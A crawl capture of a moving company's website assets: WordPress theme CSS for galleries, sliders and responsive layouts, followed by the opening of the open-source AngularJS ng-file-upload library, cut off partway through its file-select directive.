
        
            .masonry_gallery_item.square_small .masonry_gallery_item_text {
            color: #787875;font-size: 14px;text-transform: none;font-family: Open Sans;font-style: normal;font-weight: 400;letter-spacing: 0px;            }

                    .masonry_gallery_item.square_small:not(.reveal_image) .masonry_gallery_item_inner,
            .masonry_gallery_item.square_small:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.square_small.standard .masonry_gallery_item_inner,
            .masonry_gallery_item.square_small.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.square_small .edgt_curtain_hover,
            .masonry_gallery_item.square_small .ech_curtains > div{
            background-color: #f8f8f8;
            }
                    .masonry_gallery_item.square_small:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.square_small.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.square_small .edgt_curtain_hover{
            background-image: url('http://demo.edge-themes.com/hudson/wp-content/uploads/2015/07/pattern1.jpg');
            padding: 15px;
            background-repeat: repeat;
            background-size: auto;
            background-position: 0 0;
            box-sizing: border-box;
            }

            .masonry_gallery_item.square_small .edgt_curtain_hover .ech_curtains{
            top: 15px;
            left: 15px;
            height: calc(100% - 30px);
            width: calc(100% - 30px);
            }
        

                    .masonry_gallery_item.square_small .masonry_gallery_item_inner .masonry_gallery_item_content{
            text-align: left;padding-left: 9%            }

        
        
            .masonry_gallery_item.rectangle_portrait h3 {
            color: #222527;font-size: 25px;line-height: 40px;text-transform: uppercase;font-family: Playfair Display;font-style: normal;font-weight: 400;letter-spacing: 0px;            }

                    .masonry_gallery_item.rectangle_portrait:not(.reveal_image) .masonry_gallery_item_inner,
            .masonry_gallery_item.rectangle_portrait:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_portrait.standard .masonry_gallery_item_inner,
            .masonry_gallery_item.rectangle_portrait.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_portrait .edgt_curtain_hover,
            .masonry_gallery_item.rectangle_portrait .ech_curtains > div{
            background-color: #f8f8f8;
            }
                    .masonry_gallery_item.rectangle_portrait:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_portrait.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_portrait .edgt_curtain_hover{
            background-image: url('http://demo.edge-themes.com/hudson/wp-content/uploads/2015/07/pattern1.jpg');
            padding: 15px;
            background-repeat: repeat;
            background-size: auto;
            background-position: 0 0;
            box-sizing: border-box;
            }

            .masonry_gallery_item.rectangle_portrait .edgt_curtain_hover .ech_curtains{
            top: 15px;
            left: 15px;
            height: calc(100% - 30px);
            width: calc(100% - 30px);
            }
        
                    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_inner .masonry_gallery_item_content{
            text-align: left;padding-left: 8%            }

        
        
            .masonry_gallery_item.rectangle_landscape h3 {
            color: #222527;font-size: 25px;line-height: 40px;text-transform: uppercase;font-family: Playfair Display;font-style: normal;font-weight: 400;letter-spacing: 0px;            }

                    .masonry_gallery_item.rectangle_landscape:not(.reveal_image) .masonry_gallery_item_inner,
            .masonry_gallery_item.rectangle_landscape:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_landscape.standard .masonry_gallery_item_inner,
            .masonry_gallery_item.rectangle_landscape.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_landscape .edgt_curtain_hover,
            .masonry_gallery_item.rectangle_landscape .ech_curtains > div{
            background-color: #f8f8f8            }
                    .masonry_gallery_item.rectangle_landscape:not(.reveal_image) .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_landscape.standard .masonry_gallery_pattern_holder,
            .masonry_gallery_item.rectangle_landscape .edgt_curtain_hover{
            background-image: url('http://demo.edge-themes.com/hudson/wp-content/uploads/2015/07/pattern1.jpg');
            padding: 15px;
            background-repeat: repeat;
            background-size: auto;
            background-position: 0 0;
            box-sizing: border-box;
            }

            .masonry_gallery_item.rectangle_landscape .edgt_curtain_hover .ech_curtains{
            top: 15px;
            left: 15px;
            height: calc(100% - 30px);
            width: calc(100% - 30px);
            }
        
                    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_inner .masonry_gallery_item_content{
            text-align: left;padding-left: 4%            }

        
                    .blog_slider .blog_text_holder.blog_slider_default .blog_slider_title a,
            .blog_slider .blog_text_holder.blog_slider_default .blog_slider_title{
            font-family: Playfair Display, sans-serif;font-size: 20px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #330f0f            }

        
        
            .blog_slider .blog_text_holder.blog_slider_default .blog_slider_title a:hover{
            color: #7cb6b7;
            }


        
                    .blog_slider .blog_text_holder.blog_slider_default .blog_slider_categories a{
            font-family: Open Sans, sans-serif;font-size: 13px;line-height: 32px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #7cb6b7            }

        
        
            .blog_slider .blog_text_holder.blog_slider_default .blog_slider_categories a:hover{
            color: #787875;
            }


        
                    .blog_slider .blog_text_holder.blog_slider_default .blog_slider_date_holder{
            font-family: Open Sans, sans-serif;font-size: 13px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #787875            }

        
                    .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_title a,
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_title{
            font-family: Playfair Display, sans-serif;font-size: 20px;line-height: 34px;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #330f0f            }

        
        
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_title a:hover{
            color: #7cb6b7;
            }


        
                    .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info,
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info .blog_slider_date_holder,
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info a{
            font-family: Open Sans, sans-serif;font-size: 13px;line-height: 32px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #787875            }

        
        
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info a{
            color: #7cb6b7;
            }


        
        
            .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info a:hover{
            color: #787875;
            }


        
        
        
        
        
                
        
        
                    .edgt_image_gallery_no_space .controls a.prev-slide,
            .edgt_image_gallery_no_space .controls a.next-slide,
            .edgt_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item,
            .caroufredsel-direction-nav a{
            font-size: 38px;color: rgba(255,255,255,1);background-color: rgba(255,255,255,0);border-width:0px; border-style:solid;            }

            
                    .edgt_image_gallery_no_space .controls a.prev-slide:hover,
            .edgt_image_gallery_no_space .controls a.next-slide:hover,
            .edgt_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover,
            .portfolio_slider:hover .caroufredsel-direction-nav a:hover,
            .blog_slider:hover .caroufredsel-direction-nav a:hover
            {
            color: rgba(124,182,183,1);background-color: rgba(124,182,183,0);            }

            
        
        


                    .flex-direction-nav a,
            body div.pp_default a.pp_next,
            body div.pp_default a.pp_previous{
            color: rgba(255,255,255,1);background-color: rgba(255,255,255,0);            }

                            body div.pp_default a.pp_next:after,
                body div.pp_default a.pp_previous:after{
                color: rgba(255,255,255,1)!important;                }
            
            
                    .flexslider:hover .flex-direction-nav a:hover,
            body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover{
            color: rgba(124,182,183,1);background-color: rgba(255,255,255,0);            }

                            body div.pp_default a.pp_next:hover:after,
                body div.pp_default a.pp_previous:hover:after{
                color: rgba(124,182,183,1)!important;                }
            
            
        
        

        
        
        
                    .portfolio_single .portfolio_button a:hover span i{
            background-color: #7cb6b7;
            }
        
        
                    .call_to_action .button_wrapper a{
            color: #ffffff;font-size: 11px;line-height: 50px;height: 50px;font-style: normal;font-weight: 600;font-family: Raleway;letter-spacing: 1px;border-color: #7cb6b7;border-width: 1px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;background-color: #7cb6b7;padding-left: 23px;padding-right: 23px;            }
                        .call_to_action .button_wrapper a:hover {
            color: #ffffff;background-color: #000000;border-color: #000000;            }
            

        
        
        
        
        

        
        

        
        
        
        
        
        
        
        
        
        
        
        
        
        

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        

--- FILE ---
content_type: text/css
request_url: https://www.palmerstonmoving.ca/wp-content/themes/Palmerston-Marketing/css/style_dynamic_responsive.css?ver=1593618794
body_size: 41
content:

        @media only screen and (max-width:1400px){

                }

        @media only screen and (max-width: 1100px){

                    .portfolio_single.big-slider .portfolio_container,
            .portfolio_single.big-images .portfolio_container,
            .portfolio_single.gallery .portfolio_container{
            padding: 35px 0;
            }
                }

        @media only screen and (max-width: 1000px){

                    .header_bottom {
            background-color: #ffffff;
            }
                            .header_bottom,
            nav.mobile_menu{
            background-color: #ffffff !important;
            }
        
                    .subtitle{
            font-size: 12.8px;
            }
        
                                                                        
                }

        @media only screen and (min-width: 480px) and (max-width: 768px){

                }

        @media only screen and (min-width: 600px) and (max-width: 768px){
                    .title h1,
            .title h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:42px;
            }
                            .title.title_size_small h1,
            .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:30px;
            }
                            .title.title_size_medium h1,
            .title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:32px;
            }
                            .title.title_size_large h1,
            .title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:42px;
            }
                                                
                    .subtitle{
            font-size: 12.8px;
            }
                }

        @media only screen and (min-width: 480px) and (max-width: 768px){
                    section.parallax_section_holder{
            height: auto !important;
            min-height: 200px !important;
            }
        
                }

        @media only screen and (max-width: 600px){
                    .title h1,
            .title h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:36px;
            }
                            .title.title_size_small h1,
            .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:30px;
            }
                            .title.title_size_medium h1,
            .title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:28px;
            }
                            .title.title_size_large h1,
            .title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:35px;
            }
                                                        
        
                    .portfolio_single.big-slider .portfolio_container,
            .portfolio_single.big-images .portfolio_container,
            .portfolio_single.gallery .portfolio_container{
            padding: 25px 0;
            }
                }

        @media only screen and (max-width: 480px){

                    .title h1,
            .title h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:18px;
            }
                            .title.title_size_small h1,
            .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:30px;
            }
                            .title.title_size_medium h1,
            .title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:24px;
            }
                            .title.title_size_large h1,
            .title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:21px;
            }
                                                
                    section.parallax_section_holder{
            height: auto !important;
            min-height: 200px !important;
            }
        

        
                    .masonry_gallery_item.square_big h3 {
            font-size: 38.5px;
            line-height: 1.3em;
            }
                }
        

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/lib/ng-file-upload.js
body_size: 18302
content:
'use strict';

/**!
 * AngularJS file upload directives and services. Supoorts: file upload/drop/paste, resume, cancel/abort,
 * progress, resize, thumbnail, preview, validation and CORS
 * @author  Danial  <danial.farid@gmail.com>
 * @version 12.2.13
 */

if (window.XMLHttpRequest && !(window.FileAPI && FileAPI.shouldLoad)) {
  window.XMLHttpRequest.prototype.setRequestHeader = function (orig) {
    return function (header, value) {
      if (header === '__setXHR_') {
        var val = value(this);
        // fix for angular < 1.2.0
        if (val instanceof Function) {
          val(this);
        }
      } else {
        orig.apply(this, arguments);
      }
    };
  }(window.XMLHttpRequest.prototype.setRequestHeader);
}

var ngFileUpload = angular.module('ngFileUpload', []);

ngFileUpload.version = '12.2.13';

ngFileUpload.service('UploadBase', ['$http', '$q', '$timeout', function ($http, $q, $timeout) {
  var upload = this;
  upload.promisesCount = 0;

  this.isResumeSupported = function () {
    return window.Blob && window.Blob.prototype.slice;
  };

  var resumeSupported = this.isResumeSupported();

  function sendHttp(config) {
    config.method = config.method || 'POST';
    config.headers = config.headers || {};

    var deferred = config._deferred = config._deferred || $q.defer();
    var promise = deferred.promise;

    function notifyProgress(e) {
      if (deferred.notify) {
        deferred.notify(e);
      }
      if (promise.progressFunc) {
        $timeout(function () {
          promise.progressFunc(e);
        });
      }
    }

    function getNotifyEvent(n) {
      if (config._start != null && resumeSupported) {
        return {
          loaded: n.loaded + config._start,
          total: config._file && config._file.size || n.total,
          type: n.type, config: config,
          lengthComputable: true, target: n.target
        };
      } else {
        return n;
      }
    }

    if (!config.disableProgress) {
      config.headers.__setXHR_ = function () {
        return function (xhr) {
          if (!xhr || !xhr.upload || !xhr.upload.addEventListener) return;
          config.__XHR = xhr;
          if (config.xhrFn) config.xhrFn(xhr);
          xhr.upload.addEventListener('progress', function (e) {
            e.config = config;
            notifyProgress(getNotifyEvent(e));
          }, false);
          //fix for firefox not firing upload progress end, also IE8-9
          xhr.upload.addEventListener('load', function (e) {
            if (e.lengthComputable) {
              e.config = config;
              notifyProgress(getNotifyEvent(e));
            }
          }, false);
        };
      };
    }

    function uploadWithAngular() {
      $http(config).then(function (r) {
        if (resumeSupported && config._chunkSize && !config._finished && config._file) {
          var fileSize = config._file && config._file.size || 0;
          notifyProgress({
            loaded: Math.min(config._end, fileSize),
            total: fileSize,
            config: config,
            type: 'progress'
          });
          upload.upload(config, true);
        } else {
          if (config._finished) delete config._finished;
          deferred.resolve(r);
        }
      }, function (e) {
        deferred.reject(e);
      }, function (n) {
        deferred.notify(n);
      });
    }

    if (!resumeSupported) {
      uploadWithAngular();
    } else if (config._chunkSize && config._end && !config._finished) {
      config._start = config._end;
      config._end += config._chunkSize;
      uploadWithAngular();
    } else if (config.resumeSizeUrl) {
      $http.get(config.resumeSizeUrl).then(function (resp) {
        if (config.resumeSizeResponseReader) {
          config._start = config.resumeSizeResponseReader(resp.data);
        } else {
          config._start = parseInt((resp.data.size == null ? resp.data : resp.data.size).toString());
        }
        if (config._chunkSize) {
          config._end = config._start + config._chunkSize;
        }
        uploadWithAngular();
      }, function (e) {
        throw e;
      });
    } else if (config.resumeSize) {
      config.resumeSize().then(function (size) {
        config._start = size;
        if (config._chunkSize) {
          config._end = config._start + config._chunkSize;
        }
        uploadWithAngular();
      }, function (e) {
        throw e;
      });
    } else {
      if (config._chunkSize) {
        config._start = 0;
        config._end = config._start + config._chunkSize;
      }
      uploadWithAngular();
    }

    promise.success = function (fn) {
      promise.then(function (response) {
        fn(response.data, response.status, response.headers, config);
      });
      return promise;
    };

    promise.error = function (fn) {
      promise.then(null, function (response) {
        fn(response.data, response.status, response.headers, config);
      });
      return promise;
    };

    promise.progress = function (fn) {
      promise.progressFunc = fn;
      promise.then(null, null, function (n) {
        fn(n);
      });
      return promise;
    };
    promise.abort = promise.pause = function () {
      if (config.__XHR) {
        $timeout(function () {
          config.__XHR.abort();
        });
      }
      return promise;
    };
    promise.xhr = function (fn) {
      config.xhrFn = function (origXhrFn) {
        return function () {
          if (origXhrFn) origXhrFn.apply(promise, arguments);
          fn.apply(promise, arguments);
        };
      }(config.xhrFn);
      return promise;
    };

    upload.promisesCount++;
    if (promise['finally'] && promise['finally'] instanceof Function) {
      promise['finally'](function () {
        upload.promisesCount--;
      });
    }
    return promise;
  }

  this.isUploadInProgress = function () {
    return upload.promisesCount > 0;
  };

  this.rename = function (file, name) {
    file.ngfName = name;
    return file;
  };

  this.jsonBlob = function (val) {
    if (val != null && !angular.isString(val)) {
      val = JSON.stringify(val);
    }
    var blob = new window.Blob([val], { type: 'application/json' });
    blob._ngfBlob = true;
    return blob;
  };

  this.json = function (val) {
    return angular.toJson(val);
  };

  function copy(obj) {
    var clone = {};
    for (var key in obj) {
      if (obj.hasOwnProperty(key)) {
        clone[key] = obj[key];
      }
    }
    return clone;
  }

  this.isFile = function (file) {
    return file != null && (file instanceof window.Blob || file.flashId && file.name && file.size);
  };

  this.upload = function (config, internal) {
    function toResumeFile(file, formData) {
      if (file._ngfBlob) return file;
      config._file = config._file || file;
      if (config._start != null && resumeSupported) {
        if (config._end && config._end >= file.size) {
          config._finished = true;
          config._end = file.size;
        }
        var slice = file.slice(config._start, config._end || file.size);
        slice.name = file.name;
        slice.ngfName = file.ngfName;
        if (config._chunkSize) {
          formData.append('_chunkSize', config._chunkSize);
          formData.append('_currentChunkSize', config._end - config._start);
          formData.append('_chunkNumber', Math.floor(config._start / config._chunkSize));
          formData.append('_totalSize', config._file.size);
        }
        return slice;
      }
      return file;
    }

    function addFieldToFormData(formData, val, key) {
      if (val !== undefined) {
        if (angular.isDate(val)) {
          val = val.toISOString();
        }
        if (angular.isString(val)) {
          formData.append(key, val);
        } else if (upload.isFile(val)) {
          var file = toResumeFile(val, formData);
          var split = key.split(',');
          if (split[1]) {
            file.ngfName = split[1].replace(/^\s+|\s+$/g, '');
            key = split[0];
          }
          config._fileKey = config._fileKey || key;
          formData.append(key, file, file.ngfName || file.name);
        } else {
          if (angular.isObject(val)) {
            if (val.$$ngfCircularDetection) throw 'ngFileUpload: Circular reference in config.data. Make sure specified data for Upload.upload() has no circular reference: ' + key;

            val.$$ngfCircularDetection = true;
            try {
              for (var k in val) {
                if (val.hasOwnProperty(k) && k !== '$$ngfCircularDetection') {
                  var objectKey = config.objectKey == null ? '[i]' : config.objectKey;
                  if (val.length && parseInt(k) > -1) {
                    objectKey = config.arrayKey == null ? objectKey : config.arrayKey;
                  }
                  addFieldToFormData(formData, val[k], key + objectKey.replace(/[ik]/g, k));
                }
              }
            } finally {
              delete val.$$ngfCircularDetection;
            }
          } else {
            formData.append(key, val);
          }
        }
      }
    }

    function digestConfig() {
      config._chunkSize = upload.translateScalars(config.resumeChunkSize);
      config._chunkSize = config._chunkSize ? parseInt(config._chunkSize.toString()) : null;

      config.headers = config.headers || {};
      config.headers['Content-Type'] = undefined;
      config.transformRequest = config.transformRequest ? angular.isArray(config.transformRequest) ? config.transformRequest : [config.transformRequest] : [];
      config.transformRequest.push(function (data) {
        var formData = new window.FormData(),
            key;
        data = data || config.fields || {};
        if (config.file) {
          data.file = config.file;
        }
        for (key in data) {
          if (data.hasOwnProperty(key)) {
            var val = data[key];
            if (config.formDataAppender) {
              config.formDataAppender(formData, key, val);
            } else {
              addFieldToFormData(formData, val, key);
            }
          }
        }

        return formData;
      });
    }

    if (!internal) config = copy(config);
    if (!config._isDigested) {
      config._isDigested = true;
      digestConfig();
    }

    return sendHttp(config);
  };

  this.http = function (config) {
    config = copy(config);
    config.transformRequest = config.transformRequest || function (data) {
      if (window.ArrayBuffer && data instanceof window.ArrayBuffer || data instanceof window.Blob) {
        return data;
      }
      return $http.defaults.transformRequest[0].apply(this, arguments);
    };
    config._chunkSize = upload.translateScalars(config.resumeChunkSize);
    config._chunkSize = config._chunkSize ? parseInt(config._chunkSize.toString()) : null;

    return sendHttp(config);
  };

  this.translateScalars = function (str) {
    if (angular.isString(str)) {
      if (str.search(/kb/i) === str.length - 2) {
        return parseFloat(str.substring(0, str.length - 2) * 1024);
      } else if (str.search(/mb/i) === str.length - 2) {
        return parseFloat(str.substring(0, str.length - 2) * 1048576);
      } else if (str.search(/gb/i) === str.length - 2) {
        return parseFloat(str.substring(0, str.length - 2) * 1073741824);
      } else if (str.search(/b/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1));
      } else if (str.search(/s/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1));
      } else if (str.search(/m/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1) * 60);
      } else if (str.search(/h/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1) * 3600);
      }
    }
    return str;
  };

  this.urlToBlob = function (url) {
    var defer = $q.defer();
    $http({ url: url, method: 'get', responseType: 'arraybuffer' }).then(function (resp) {
      var arrayBufferView = new Uint8Array(resp.data);
      var type = resp.headers('content-type') || 'image/WebP';
      var blob = new window.Blob([arrayBufferView], { type: type });
      var matches = url.match(/.*\/(.+?)(\?.*)?$/);
      if (matches.length > 1) {
        blob.name = matches[1];
      }
      defer.resolve(blob);
    }, function (e) {
      defer.reject(e);
    });
    return defer.promise;
  };

  this.setDefaults = function (defaults) {
    this.defaults = defaults || {};
  };

  this.defaults = {};
  this.version = ngFileUpload.version;
}]);

ngFileUpload.service('Upload', ['$parse', '$timeout', '$compile', '$q', 'UploadExif', function ($parse, $timeout, $compile, $q, UploadExif) {
  var upload = UploadExif;
  upload.getAttrWithDefaults = function (attr, name) {
    if (attr[name] != null) return attr[name];
    var def = upload.defaults[name];
    return def == null ? def : angular.isString(def) ? def : JSON.stringify(def);
  };

  upload.attrGetter = function (name, attr, scope, params) {
    var attrVal = this.getAttrWithDefaults(attr, name);
    if (scope) {
      try {
        if (params) {
          return $parse(attrVal)(scope, params);
        } else {
          return $parse(attrVal)(scope);
        }
      } catch (e) {
        // hangle string value without single qoute
        if (name.search(/min|max|pattern/i)) {
          return attrVal;
        } else {
          throw e;
        }
      }
    } else {
      return attrVal;
    }
  };

  upload.shouldUpdateOn = function (type, attr, scope) {
    var modelOptions = upload.attrGetter('ngfModelOptions', attr, scope);
    if (modelOptions && modelOptions.updateOn) {
      return modelOptions.updateOn.split(' ').indexOf(type) > -1;
    }
    return true;
  };

  upload.emptyPromise = function () {
    var d = $q.defer();
    var args = arguments;
    $timeout(function () {
      d.resolve.apply(d, args);
    });
    return d.promise;
  };

  upload.rejectPromise = function () {
    var d = $q.defer();
    var args = arguments;
    $timeout(function () {
      d.reject.apply(d, args);
    });
    return d.promise;
  };

  upload.happyPromise = function (promise, data) {
    var d = $q.defer();
    promise.then(function (result) {
      d.resolve(result);
    }, function (error) {
      $timeout(function () {
        throw error;
      });
      d.resolve(data);
    });
    return d.promise;
  };

  function applyExifRotations(files, attr, scope) {
    var promises = [upload.emptyPromise()];
    angular.forEach(files, function (f, i) {
      if (f.type.indexOf('image/jpeg') === 0 && upload.attrGetter('ngfFixOrientation', attr, scope, { $file: f })) {
        promises.push(upload.happyPromise(upload.applyExifRotation(f), f).then(function (fixedFile) {
          files.splice(i, 1, fixedFile);
        }));
      }
    });
    return $q.all(promises);
  }

  function resizeFile(files, attr, scope, ngModel) {
    var resizeVal = upload.attrGetter('ngfResize', attr, scope);
    if (!resizeVal || !upload.isResizeSupported() || !files.length) return upload.emptyPromise();
    if (resizeVal instanceof Function) {
      var defer = $q.defer();
      return resizeVal(files).then(function (p) {
        resizeWithParams(p, files, attr, scope, ngModel).then(function (r) {
          defer.resolve(r);
        }, function (e) {
          defer.reject(e);
        });
      }, function (e) {
        defer.reject(e);
      });
    } else {
      return resizeWithParams(resizeVal, files, attr, scope, ngModel);
    }
  }

  function resizeWithParams(params, files, attr, scope, ngModel) {
    var promises = [upload.emptyPromise()];

    function handleFile(f, i) {
      if (f.type.indexOf('image') === 0) {
        if (params.pattern && !upload.validatePattern(f, params.pattern)) return;
        params.resizeIf = function (width, height) {
          return upload.attrGetter('ngfResizeIf', attr, scope, { $width: width, $height: height, $file: f });
        };
        var promise = upload.resize(f, params);
        promises.push(promise);
        promise.then(function (resizedFile) {
          files.splice(i, 1, resizedFile);
        }, function (e) {
          f.$error = 'resize';
          (f.$errorMessages = f.$errorMessages || {}).resize = true;
          f.$errorParam = (e ? (e.message ? e.message : e) + ': ' : '') + (f && f.name);
          ngModel.$ngfValidations.push({ name: 'resize', valid: false });
          upload.applyModelValidation(ngModel, files);
        });
      }
    }

    for (var i = 0; i < files.length; i++) {
      handleFile(files[i], i);
    }
    return $q.all(promises);
  }

  upload.updateModel = function (ngModel, attr, scope, fileChange, files, evt, noDelay) {
    function update(files, invalidFiles, newFiles, dupFiles, isSingleModel) {
      attr.$$ngfPrevValidFiles = files;
      attr.$$ngfPrevInvalidFiles = invalidFiles;
      var file = files && files.length ? files[0] : null;
      var invalidFile = invalidFiles && invalidFiles.length ? invalidFiles[0] : null;

      if (ngModel) {
        upload.applyModelValidation(ngModel, files);
        ngModel.$setViewValue(isSingleModel ? file : files);
      }

      if (fileChange) {
        $parse(fileChange)(scope, {
          $files: files,
          $file: file,
          $newFiles: newFiles,
          $duplicateFiles: dupFiles,
          $invalidFiles: invalidFiles,
          $invalidFile: invalidFile,
          $event: evt
        });
      }

      var invalidModel = upload.attrGetter('ngfModelInvalid', attr);
      if (invalidModel) {
        $timeout(function () {
          $parse(invalidModel).assign(scope, isSingleModel ? invalidFile : invalidFiles);
        });
      }
      $timeout(function () {
        // scope apply changes
      });
    }

    var allNewFiles,
        dupFiles = [],
        prevValidFiles,
        prevInvalidFiles,
        invalids = [],
        valids = [];

    function removeDuplicates() {
      function equals(f1, f2) {
        return f1.name === f2.name && (f1.$ngfOrigSize || f1.size) === (f2.$ngfOrigSize || f2.size) && f1.type === f2.type;
      }

      function isInPrevFiles(f) {
        var j;
        for (j = 0; j < prevValidFiles.length; j++) {
          if (equals(f, prevValidFiles[j])) {
            return true;
          }
        }
        for (j = 0; j < prevInvalidFiles.length; j++) {
          if (equals(f, prevInvalidFiles[j])) {
            return true;
          }
        }
        return false;
      }

      if (files) {
        allNewFiles = [];
        dupFiles = [];
        for (var i = 0; i < files.length; i++) {
          if (isInPrevFiles(files[i])) {
            dupFiles.push(files[i]);
          } else {
            allNewFiles.push(files[i]);
          }
        }
      }
    }

    function toArray(v) {
      return angular.isArray(v) ? v : [v];
    }

    function resizeAndUpdate() {
      function updateModel() {
        $timeout(function () {
          update(keep ? prevValidFiles.concat(valids) : valids, keep ? prevInvalidFiles.concat(invalids) : invalids, files, dupFiles, isSingleModel);
        }, options && options.debounce ? options.debounce.change || options.debounce : 0);
      }

      var resizingFiles = validateAfterResize ? allNewFiles : valids;
      resizeFile(resizingFiles, attr, scope, ngModel).then(function () {
        if (validateAfterResize) {
          upload.validate(allNewFiles, keep ? prevValidFiles.length : 0, ngModel, attr, scope).then(function (validationResult) {
            valids = validationResult.validsFiles;
            invalids = validationResult.invalidsFiles;
            updateModel();
          });
        } else {
          updateModel();
        }
      }, function () {
        for (var i = 0; i < resizingFiles.length; i++) {
          var f = resizingFiles[i];
          if (f.$error === 'resize') {
            var index = valids.indexOf(f);
            if (index > -1) {
              valids.splice(index, 1);
              invalids.push(f);
            }
            updateModel();
          }
        }
      });
    }

    prevValidFiles = attr.$$ngfPrevValidFiles || [];
    prevInvalidFiles = attr.$$ngfPrevInvalidFiles || [];
    if (ngModel && ngModel.$modelValue) {
      prevValidFiles = toArray(ngModel.$modelValue);
    }

    var keep = upload.attrGetter('ngfKeep', attr, scope);
    allNewFiles = (files || []).slice(0);
    if (keep === 'distinct' || upload.attrGetter('ngfKeepDistinct', attr, scope) === true) {
      removeDuplicates(attr, scope);
    }

    var isSingleModel = !keep && !upload.attrGetter('ngfMultiple', attr, scope) && !upload.attrGetter('multiple', attr);

    if (keep && !allNewFiles.length) return;

    upload.attrGetter('ngfBeforeModelChange', attr, scope, {
      $files: files,
      $file: files && files.length ? files[0] : null,
      $newFiles: allNewFiles,
      $duplicateFiles: dupFiles,
      $event: evt
    });

    var validateAfterResize = upload.attrGetter('ngfValidateAfterResize', attr, scope);

    var options = upload.attrGetter('ngfModelOptions', attr, scope);
    upload.validate(allNewFiles, keep ? prevValidFiles.length : 0, ngModel, attr, scope).then(function (validationResult) {
      if (noDelay) {
        update(allNewFiles, [], files, dupFiles, isSingleModel);
      } else {
        if ((!options || !options.allowInvalid) && !validateAfterResize) {
          valids = validationResult.validFiles;
          invalids = validationResult.invalidFiles;
        } else {
          valids = allNewFiles;
        }
        if (upload.attrGetter('ngfFixOrientation', attr, scope) && upload.isExifSupported()) {
          applyExifRotations(valids, attr, scope).then(function () {
            resizeAndUpdate();
          });
        } else {
          resizeAndUpdate();
        }
      }
    });
  };

  return upload;
}]);

ngFileUpload.directive('ngfSelect', ['$parse', '$timeout', '$compile', 'Upload', function ($parse, $timeout, $compile, Upload) {
  var generatedElems = [];

  function isDelayedClickSupported(ua) {
    // fix for android native browser < 4.4 and safari windows
    var m = ua.match(/Android[^\d]*(\d+)\.(\d+)/);
    if (m && m.length > 2) {
      var v = Upload.defaults.androidFixMinorVersion || 4;
      return parseInt(m[1]) < 4 || parseInt(m[1]) === v && parseInt(m[2]) < v;
    }

    // safari on windows
    return ua.indexOf('Chrome') === -1 && /.*Windows.*Safari.*/.test(ua);
  }

  function linkFileSelect(scope, elem, attr, ngModel, $parse, $timeout, $compile, upload) {
    /** @namespace attr.ngfSelect */
    /** @namespace attr.ngfChange */
    /** @namespace attr.ngModel */
    /** @namespace attr.ngfModelOptions */
    /** @namespace attr.ngfMultiple */
    /** @namespace attr.ngfCapture */
    /** @namespace attr.ngfValidate */
    /** @namespace attr.ngfKeep */
    var attrGetter = function attrGetter(name, scope) {
      return upload.attrGetter(name, attr, scope);
    };

    function isInputTypeFile() {
      return elem[0].tagName.toLowerCase() === 'input' && attr.type && attr.type.toLowerCase() === 'file';
    }

    function fileChangeAttr() {
      return attrGetter('ngfChange') || attrGetter('ngfSelect');
    }

    function changeFn(evt) {
      if (upload.shouldUpdateOn('change', attr, scope)) {
        var fileList = evt.__files_ || evt.target && evt.target.files,
            files = [];
        /* Handle duplicate call in  IE11 */
        if (!fileList) return;
        for (var i = 0; i < fileList.length; i++) {
          files.push(fileList[i]);
        }
        upload.updateModel(ngModel, attr, scope, fileChangeAttr(), files.length ? files : null, evt);
      }
    }

    upload.registerModelChangeValidator(ngModel, attr, scope);

    var unwatches = [];
